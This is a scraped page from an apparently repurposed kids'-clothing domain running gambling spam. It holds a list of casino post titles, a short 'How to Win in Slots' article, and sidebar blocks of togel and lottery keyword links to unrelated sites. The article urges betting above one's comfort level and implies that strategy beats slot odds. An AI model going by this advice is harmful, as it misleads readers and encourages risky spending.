                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/interesting-facts-about-slots/">Interesting Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-online-gambling-2/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/19/what-you-should-know-about-online-casinos/">What You Should Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/the-basics-of-online-gambling-2/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/how-to-calculate-a-casinos-house-edge/">How to Calculate a Casino&#8217;s House Edge</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/what-is-a-slot-3/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/17/the-benefits-of-playing-slots/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-legality-of-online-gambling/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-benefits-of-online-casinos/">The Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/how-to-secure-a-casino/">How to Secure a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/what-you-need-to-know-about-online-gambling-2/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/the-basics-of-slots-2/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/types-of-slots-and-how-you-can-improve-your-chances-of-winning/">Types of Slots and How You Can Improve Your Chances of Winning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/how-to-maximize-your-wins-in-a-casino/">How to Maximize Your Wins in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/13/online-gambling-addiction/">Online Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-gamble-in-a-casino/">How to Gamble in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/the-growing-popularity-of-online-gambling/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-win-big-at-slots/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/11/improve-your-chances-of-winning-with-modern-slot-machine-strategies/">Improve Your Chances of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/the-house-edge-at-a-casino/">The House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/regulating-online-gambling/">Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/how-to-overcome-the-house-edge-in-a-casino/">How to Overcome the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-is-online-gambling/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-are-the-different-types-of-slots/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/08/what-is-a-slot-2/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/the-importance-of-casino-security/">The Importance of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/how-to-win-at-online-gambling/">How to Win at Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/the-casino-and-its-many-facets/">The Casino and Its Many Facets</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/online-gambling-is-online-gambling-legal/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/ways-to-win-at-slots/">Ways to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/what-is-a-slot-machine-2/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/what-you-need-to-know-about-online-gambling/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/how-to-stay-safe-in-a-casino/">How to Stay Safe in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/how-to-beat-the-house-edge-at-a-casino/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/types-of-online-gambling/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/02/tips-for-playing-slots/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/what-is-the-best-way-to-play-at-an-online-casino/">What is the Best Way to Play at an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/the-basics-of-online-gambling/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/">Safety and Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/why-do-casinos-have-more-than-one-type-of-game/">Why Do Casinos Have More Than One Type of Game?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/26/the-dangers-and-benefits-of-online-gambling/">The Dangers and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/what-is-a-casino-3/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/how-to-get-started-in-online-gambling/">How to Get Started in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/a-beginners-guide-to-the-slot-machine/">A Beginner&#8217;s Guide to the Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/the-basics-of-slots/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/what-is-a-casino-2/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/23/the-benefits-of-online-gambling/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-you-should-know-about-online-gambling/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-slot-machine/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/the-best-places-to-play-slots/">The Best Places to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/12/03/fakta-tentang-mantan-kekasih-kim-seon-ho-yang-di-bongkar-dispatch/">Fakta Tentang Mantan Kekasih Kim Seon Ho Yang Di Bongkar Dispatch</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/10/04/sebelum-bermain-pragmatic-play-kuasai-cara-wd-dan-depositnya/">Sebelum Bermain Pragmatic Play, Kuasai Cara WD dan Depositnya</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/20/agnez-mo-sekolahkan-anak-asuhnya-sampai-kuliah/">Agnez Mo Sekolahkan Anak Asuhnya Sampai Kuliah</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/14/fakta-unik-dari-dinar-candy-dari-dj-sampai-menjadi-artis/">Fakta Unik dari Dinar Candy, Dari DJ Sampai Menjadi Artis</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/08/hello-world/">Hello world!</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>Monday, January 19, 2026                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <h1 class="site-title">
                                                <a href="http://dressupclothesforkids.com/" rel="home">dressupclothesforkids.com</a>
                                            </h1>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="http://dressupclothesforkids.com/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="http://dressupclothesforkids.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    <div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-665" class="post-665 post type-post status-publish format-standard hentry category-uncategorized">





    <div class="single-post">
        
        <div class="post-title-area">

            <h3 class="post-title">
                <h2 class="entry-title">How to Win in Slots</h2>            </h3>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-in-slots/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published" datetime="2022-07-16T06:47:11+07:00">July 16, 2022</time><time class="updated" datetime="2022-07-16T06:47:12+07:00">July 16, 2022</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p><img decoding="async" style="width:auto; max-height:334px; height:auto; max-width:38% margin:0px 10px;" alt="Slots" src="https://i.imgur.com/wgKcMQD.png" align="left">  </p>
<p>One of the most exciting parts of playing Slots is the sounds and sights that accompany the game. These are evocative of a good movie or television show, and the buttons and levers on these machines make you feel in control. Winning and losing on these games both validate your efforts, and motivate you to keep playing. However, there is more to Slots than meets the eye. Learn how to win in Slots by following these tips:</p>
<p>Try playing at casinos that offer loose slots online or at brick and mortar locations. These establishments compete more with other casinos for your business, which makes it much easier to find loose slots. Try playing for a higher stake than you would usually be comfortable with and avoid slots with low payback percentages. Listed below are tips on how to increase your chances of winning on Slots:</p>
<p>A unique feature of Slots games is their storyline. Some have an underlying storyline and characters that are recognizable, while others have a plot line that unfolds as the player spins the reels. These games allow players to experience the story behind a slot game by lining up special symbols and winning big. You&#8217;ll feel the excitement of the game and the suspense of the storyline as you play. This is the ultimate goal of every slot player!</p>
<p>A casino&#8217;s return to player (RTP) value is the percentage of money a slot machine pays out over a period of time. A machine with an RTP of 96% will pay out $96 for every $100 you spend. An RTP is not a true representation of the chances of winning or losing on a particular game, but rather a theoretical calculation that determines how much money a slot machine will pay out in the future.</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1" href="http://dressupclothesforkids.com/index.php/category/uncategorized/"  rel="category tag">Uncategorized</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-665 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://dressupclothesforkids.com/index.php/2022/07/16/what-is-a-slot-19/" rel="prev">What is a Slot?</a></div><div class="nav-next"><a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-big-at-the-casino/" rel="next">How to Win Big at the Casino</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h3 class="head-title"><span>ADS</span></h3>			<div class="textwidget"><p><a href="https://stroudnature.org/">Keluaran Macau</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h3 class="head-title"><span>ADSVERTISE</span></h3>			<div class="textwidget"><p><a href="https://fchs-mn.org/">DATA MACAU</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Depo 5K</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">result macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">toto macau hari ini</a> </span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://www.thebeaconhillpub.com/">data sdy</a> </span></p>
